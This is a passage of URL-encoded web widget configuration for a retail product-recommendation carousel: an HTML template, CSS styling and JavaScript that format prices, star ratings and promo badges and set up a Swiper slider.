Id%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%